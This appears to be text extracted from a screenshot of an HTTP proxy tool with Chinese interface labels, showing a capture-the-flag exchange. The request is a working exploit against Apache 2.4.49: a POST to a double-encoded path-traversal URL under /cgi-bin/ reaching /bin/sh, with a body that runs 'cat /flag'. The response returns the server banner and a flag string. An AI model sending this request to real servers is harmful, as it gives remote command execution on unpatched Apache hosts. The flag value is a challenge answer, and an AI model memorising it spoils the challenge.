 发送
取消
<
▼
>
▼
目标: http://101.200.211.26:33942
?
请求
Raw
参数
头
Hex
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host: 101.200.211.26:33942
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
echo;cat  /flag
?
<
+
>
输入搜索字词
没有比赛
响应
Raw
头
Hex
HTTP/1.1 200 OK
Date: Sat, 10 Sep 2022 06:55:50 GMT
Server: Apache/2.4.49 (Unix)
Connection: close
Content-Length: 42
flag{a2521c48-57ce-4b85-b1fe-df4a7664a4ed}
?
<
+
>
输入搜索字词
没有比赛
完成
167字节 | 167毫秒